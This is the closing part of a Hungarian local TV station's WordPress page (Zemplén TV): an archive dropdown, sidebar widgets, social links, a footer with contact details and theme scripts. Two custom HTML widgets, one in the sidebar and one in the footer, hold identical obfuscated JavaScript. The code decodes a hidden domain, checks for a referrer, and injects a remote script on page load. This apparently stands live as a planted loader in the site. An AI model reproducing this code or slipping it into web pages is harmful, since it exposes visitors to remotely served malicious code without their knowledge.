	<option value='http://www.zemplentv.hu/2023/09/'> 2023. szeptember &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2023/08/'> 2023. augusztus &nbsp;(76)</option>
	<option value='http://www.zemplentv.hu/2023/07/'> 2023. július &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2023/06/'> 2023. június &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2023/05/'> 2023. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/04/'> 2023. április &nbsp;(107)</option>
	<option value='http://www.zemplentv.hu/2023/03/'> 2023. március &nbsp;(105)</option>
	<option value='http://www.zemplentv.hu/2023/02/'> 2023. február &nbsp;(128)</option>
	<option value='http://www.zemplentv.hu/2023/01/'> 2023. január &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/12/'> 2022. december &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2022/11/'> 2022. november &nbsp;(97)</option>
	<option value='http://www.zemplentv.hu/2022/10/'> 2022. október &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2022/09/'> 2022. szeptember &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2022/08/'> 2022. augusztus &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2022/07/'> 2022. július &nbsp;(85)</option>
	<option value='http://www.zemplentv.hu/2022/06/'> 2022. június &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/05/'> 2022. május &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2022/04/'> 2022. április &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2022/03/'> 2022. március &nbsp;(116)</option>
	<option value='http://www.zemplentv.hu/2022/02/'> 2022. február &nbsp;(104)</option>
	<option value='http://www.zemplentv.hu/2022/01/'> 2022. január &nbsp;(123)</option>
	<option value='http://www.zemplentv.hu/2021/12/'> 2021. december &nbsp;(102)</option>
	<option value='http://www.zemplentv.hu/2021/11/'> 2021. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2021/10/'> 2021. október &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2021/09/'> 2021. szeptember &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2021/08/'> 2021. augusztus &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2021/07/'> 2021. július &nbsp;(99)</option>
	<option value='http://www.zemplentv.hu/2021/06/'> 2021. június &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2021/05/'> 2021. május &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2021/04/'> 2021. április &nbsp;(122)</option>
	<option value='http://www.zemplentv.hu/2021/03/'> 2021. március &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2021/02/'> 2021. február &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2021/01/'> 2021. január &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/12/'> 2020. december &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2020/11/'> 2020. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2020/10/'> 2020. október &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/09/'> 2020. szeptember &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/08/'> 2020. augusztus &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/07/'> 2020. július &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2020/06/'> 2020. június &nbsp;(118)</option>
	<option value='http://www.zemplentv.hu/2020/05/'> 2020. május &nbsp;(137)</option>
	<option value='http://www.zemplentv.hu/2020/04/'> 2020. április &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2020/03/'> 2020. március &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2020/02/'> 2020. február &nbsp;(93)</option>
	<option value='http://www.zemplentv.hu/2020/01/'> 2020. január &nbsp;(42)</option>
	<option value='http://www.zemplentv.hu/2019/12/'> 2019. december &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2019/11/'> 2019. november &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/10/'> 2019. október &nbsp;(59)</option>
	<option value='http://www.zemplentv.hu/2019/09/'> 2019. szeptember &nbsp;(58)</option>
	<option value='http://www.zemplentv.hu/2019/08/'> 2019. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/07/'> 2019. július &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/06/'> 2019. június &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/05/'> 2019. május &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2019/04/'> 2019. április &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2019/03/'> 2019. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/02/'> 2019. február &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/01/'> 2019. január &nbsp;(75)</option>
	<option value='http://www.zemplentv.hu/2018/12/'> 2018. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2018/11/'> 2018. november &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2018/10/'> 2018. október &nbsp;(78)</option>
	<option value='http://www.zemplentv.hu/2018/09/'> 2018. szeptember &nbsp;(67)</option>
	<option value='http://www.zemplentv.hu/2018/08/'> 2018. augusztus &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2018/07/'> 2018. július &nbsp;(87)</option>
	<option value='http://www.zemplentv.hu/2018/06/'> 2018. június &nbsp;(70)</option>
	<option value='http://www.zemplentv.hu/2018/05/'> 2018. május &nbsp;(55)</option>
	<option value='http://www.zemplentv.hu/2018/04/'> 2018. április &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2018/03/'> 2018. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2018/02/'> 2018. február &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2018/01/'> 2018. január &nbsp;(81)</option>
	<option value='http://www.zemplentv.hu/2017/12/'> 2017. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2017/11/'> 2017. november &nbsp;(34)</option>
	<option value='http://www.zemplentv.hu/2017/10/'> 2017. október &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2017/09/'> 2017. szeptember &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2017/08/'> 2017. augusztus &nbsp;(33)</option>
	<option value='http://www.zemplentv.hu/2017/07/'> 2017. július &nbsp;(35)</option>
	<option value='http://www.zemplentv.hu/2017/06/'> 2017. június &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2017/05/'> 2017. május &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2017/04/'> 2017. április &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2017/03/'> 2017. március &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2017/02/'> 2017. február &nbsp;(45)</option>
	<option value='http://www.zemplentv.hu/2017/01/'> 2017. január &nbsp;(47)</option>
	<option value='http://www.zemplentv.hu/2016/12/'> 2016. december &nbsp;(32)</option>
	<option value='http://www.zemplentv.hu/2016/11/'> 2016. november &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2016/10/'> 2016. október &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/09/'> 2016. szeptember &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/08/'> 2016. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2016/07/'> 2016. július &nbsp;(71)</option>
	<option value='http://www.zemplentv.hu/2016/06/'> 2016. június &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2016/05/'> 2016. május &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2016/04/'> 2016. április &nbsp;(90)</option>
	<option value='http://www.zemplentv.hu/2016/03/'> 2016. március &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2016/02/'> 2016. február &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2016/01/'> 2016. január &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2015/12/'> 2015. december &nbsp;(83)</option>
	<option value='http://www.zemplentv.hu/2015/11/'> 2015. november &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2015/10/'> 2015. október &nbsp;(74)</option>
	<option value='http://www.zemplentv.hu/2015/09/'> 2015. szeptember &nbsp;(94)</option>
	<option value='http://www.zemplentv.hu/2015/08/'> 2015. augusztus &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2015/07/'> 2015. július &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2015/06/'> 2015. június &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2015/05/'> 2015. május &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2015/04/'> 2015. április &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2015/03/'> 2015. március &nbsp;(149)</option>
	<option value='http://www.zemplentv.hu/2015/02/'> 2015. február &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2015/01/'> 2015. január &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2014/12/'> 2014. december &nbsp;(146)</option>
	<option value='http://www.zemplentv.hu/2014/11/'> 2014. november &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2014/10/'> 2014. október &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/09/'> 2014. szeptember &nbsp;(113)</option>
	<option value='http://www.zemplentv.hu/2014/08/'> 2014. augusztus &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2014/07/'> 2014. július &nbsp;(131)</option>
	<option value='http://www.zemplentv.hu/2014/06/'> 2014. június &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/05/'> 2014. május &nbsp;(150)</option>
	<option value='http://www.zemplentv.hu/2014/04/'> 2014. április &nbsp;(145)</option>
	<option value='http://www.zemplentv.hu/2014/03/'> 2014. március &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2014/02/'> 2014. február &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/01/'> 2014. január &nbsp;(134)</option>
	<option value='http://www.zemplentv.hu/2013/12/'> 2013. december &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2013/11/'> 2013. november &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2013/10/'> 2013. október &nbsp;(156)</option>
	<option value='http://www.zemplentv.hu/2013/09/'> 2013. szeptember &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2013/08/'> 2013. augusztus &nbsp;(155)</option>
	<option value='http://www.zemplentv.hu/2013/07/'> 2013. július &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2013/06/'> 2013. június &nbsp;(142)</option>
	<option value='http://www.zemplentv.hu/2013/05/'> 2013. május &nbsp;(164)</option>
	<option value='http://www.zemplentv.hu/2013/04/'> 2013. április &nbsp;(136)</option>
	<option value='http://www.zemplentv.hu/2013/03/'> 2013. március &nbsp;(178)</option>
	<option value='http://www.zemplentv.hu/2013/02/'> 2013. február &nbsp;(130)</option>
	<option value='http://www.zemplentv.hu/2013/01/'> 2013. január &nbsp;(130)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div><!-- .widget /--><div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://kiberpajzs.hu/" target="_blank" rel="noopener"><img width="240" height="240" src="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg" class="image wp-image-88082  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Kiberpajzs" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg 240w, http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div></div><!-- .widget /--><div id="social-2" class="widget social-icons-widget"><div class="widget-top"><h4>Közösségi oldalaink</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" ><i class="fa fa-youtube"></i></a>
			</div>

</div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Zemplén TV Közhasznú Nonprofit Kft. 3980 Sátoraljaújhely, Színház köz 4.<br>
Telefon:  (+36) 47 322 - 744 <br>
E-mail: zemplentv@zemplentv.hu 		</div>
				
		<div class="alignleft">
			© 2015-2026Zemplén TV		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Lap tetejére"></div>
<div id="fb-root"></div>
<div id="fb-root"></div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.7&appId=105087709527028";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<div id="reading-position-indicator"></div><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Nincs tal\u00e1lat","lang_results_found":"Tal\u00e1latok"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>